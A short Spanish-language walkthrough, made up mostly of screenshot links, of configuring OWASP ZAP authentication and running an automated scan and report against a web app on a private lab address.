<http://192.168.1.99:8080/> ->



Unencrypted connection en: <http://192.168.1.99:8080/> ->



Por último, vamos ver la estructura del sitio:



## ZAP

Primero voy configurar la autentificación manual:



Ahora abriré el navegador y escribiré la ULR: <http://192.168.1.99:8080/>



Ahora inicio sesión:





Ahora busco la sesión:



En este caso no se genera una sesión por lo tanto este método no vale.

Entonces creo una sesión:



Añado el usuario:



Habilito el Force User Mode:



Ahora configuro cual es la página de login:



Ahora en escaneo automatizado, elijo la URL y ejecuto:



Escaneo acabado:



Ahora voy a generar un informe:





